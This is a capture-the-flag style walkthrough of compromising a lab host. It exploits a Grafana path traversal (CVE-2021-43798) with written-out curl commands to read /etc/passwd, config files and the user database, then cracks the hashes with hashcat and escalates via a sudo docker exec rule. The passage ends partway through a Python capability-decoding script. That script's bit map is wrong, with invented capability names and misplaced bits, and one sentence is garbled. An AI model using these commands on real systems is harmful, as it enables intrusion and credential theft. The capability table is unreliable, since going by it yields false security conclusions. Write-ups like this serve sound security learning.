Port Scanning #
An initial Rustscan scan reveals:
rustscan -a 10.10.94.22 --ulimit 5000 --

Two ports appear to be open. A more detailed Nmap scan shows the following information:
nmap -Pn -A 10.10.94.22

Only SSH and a port on 3000 appear to be running (indicated as a web server by various HTTP responses such as 302 Found). Since SSH is not typically the way in without credentials or a private key, it’s best to check out the web server first.
Web Server Enumeration #

Navigating to the site in a browser reveals a Grafana login page:

Searching for default credentials reveals them to be “admin:admin”:
However, this proves unsuccessful. Attempting other weak credentials also proves unsuccessful such as:
- admin:password
- grafana:grafana
- admin:grafana

Since brute forcing is typically a last resort, it seems credentials are not the way in yet. Checking the source code for any mention of a version returns a version of 8.0.0:
Grafana Version Enumeration #
Searching for any vulnerabilities/exploits relating to this version returns a few results:

One thing in common between these links is a CVE. Researching this vulnerability reveals it to be a path traversal vulnerability and, most importantly, it is pre-auth meaning no login is required:
CVE-2021-43798 - Grafana 8.x Path Traversal (Pre-Auth)
CVE-2021-43798 Exploitation #
Reading through the vulnerability, there is a public API endpoint allowing the viewing of plugin assets by providing a plugin ID and specifying a file path via <grafana>/public/app/plugins/panel/pluginId. In the PoC above, cURL is used to grab these files:
curl --path-as-is http://localhost:3000/public/plugins/alertlist/../../../../../../../../etc/passwd

Attempting this PoC against the machine results in success:

It works and various files can be read. Looking at the output of /etc/passwd, there are not many users (only root and grafana) with root really being the only user with a shell, indicating it may be a container of some kind, or just poorly managed.
Attempting to read the /etc/shadow file results in just HTML being returned:
Dumping Interesting Files #

Reading further down the GitHub page, it states that Grafana uses a sqlite3 database stored under /var/lib/grafana/grafana.db. It also states you can dump Grafana configuration from <grafana>/conf/defaults.ini.
--output [FILE] or cURL will not work.
Downloading both results in success:
curl --path-as-is http://10.10.94.22:3000/public/plugins/alertlist/../../../../../../../../etc/passwd
curl --path-as-is http://10.10.94.22:3000/public/plugins/alertlist/../../../../../conf/defaults.ini

Checking the default configuration file for anything juicy (creds, usernames, hashes, subdomains, etc..) results in nothing:
SQLite3 Enumeration #


Opening the sqlite3 database and running the .tables command shows some interesting results:
Then, after dumping the interesting user table, some hashes appear to be present for two users:
- admin
- boris
Cracking Hashes #
Again, on the same GitHub, it states that Grafana encrypts all passwords using AES-256-CBC using a secret_key config file.. Searching around, there is a tool called Grafana2Hashcat that converts them into a format that Hashcat can use:
Python script that converts Grafana hash digests to PBKDF2_HMAC_SHA256 format in order to facilitate password cracking using Hashcat.
After running it on the hashes:
python3 grafana2hashcat.py grafana_hashes.txt

The two hashes get outputted. Now, Hashcat can be run against them with the standard rockyou wordlist:
hashcat -m 10900 crackme.txt /usr/share/wordlists/rockyou.txt


Now we have credentials! With these, SSH can be attempted as the boris user which results in a successful flag and the user flag can be grabbed:
Post Exploitation Enumeration #
After gaining access, checking SUDO permissions shows something interesting:

The boris user can run docker exec with a wildcard afterwards as the root user. Another thing to check from earlier with the /etc/passwd, the previous passwd file did not contain the boris user but did have a grafana user, while the one present via SSH contains boris but not grafana:

This indicates a high likelihood of Grafana being run in a container (as well as the fact docker seems to be installed here).
Docker Exec #
After reading around and learning about docker exec, it appears most of the commands need the hostname of the docker container:
Using the LFI from earlier, the hostname of the Grafana container can be exfiltrated from /etc/hostname:

With the hostname, a test command can be ran to gain an interactive shell:
docker exec -it [CONTAINER-NAME] /bin/bash

This spawns an interactive shell on the Docker container as the “grafana” user and the /etc/passwd contents are the same as found via LFI before. Reading the man page and Docker documentation) shows some interesting options:

Two options stand out to me:
--privileged--user

The --privileged option provides various capabilities to the container:
Attempting to run Docker exec with the -u option first and specifying root proves successful and access is gained as the root user:


Since we have root access, the --privileged option may not be needed. Further research on how to escape Docker containers with root access revealed a blog with various ways:

Docker Escape #
These techniques have some minimal Linux capabilities that must be available. To enumerate these, the /proc/self/status can be read and grepped for Cap which returns:
cat /proc/self/status | grep Cap

These capabilities are as follows:
- Effective capabilities (CapEff)
- Permitted capabilities (CapPrm)
- Inherited capabilities (CapInh)
- Ambient capabilities (CapAmb)
- Bounding set (CapBnd)
The values are not in human readable form, but can be easily translated to certain capabilities via a simple Python script I wrote:
# List of all capabilities and their bit positions
capabilities = {
    0: "CAP_CHOWN",                   # 0
    1: "CAP_DAC_OVERRIDE",            # 1
    2: "CAP_DAC_READ_SEARCH",         # 2
    3: "CAP_FOWNER",                  # 3
    4: "CAP_SETPRIORITY",             # 4
    5: "CAP_SYS_ADMIN",               # 5
    6: "CAP_SYS_BOOT",                # 6
    7: "CAP_SYS_NICE",                # 7
    8: "CAP_SYS_RESOURCE",            # 8
    9: "CAP_SYS_TIME",                # 9
    10: "CAP_SYS_TTY_CONFIG",         # 10
    11: "CAP_MKNOD",                  # 11
